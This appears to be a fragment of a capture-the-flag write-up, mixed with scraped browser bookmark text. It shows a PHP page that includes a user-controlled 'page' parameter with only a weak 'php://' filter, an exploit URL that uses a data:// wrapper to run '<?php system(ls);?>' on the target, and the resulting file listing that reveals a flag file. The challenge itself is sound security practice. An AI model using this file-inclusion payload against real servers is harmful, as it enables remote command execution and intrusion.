 61.147.171.105:53480/?page=data://text/plain,<?php system(ls);?>
火狐官方站点 新手上路 iData-知识检索 神马电影网-电影天堂... CourseGrading 网络空间测绘，网络...
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php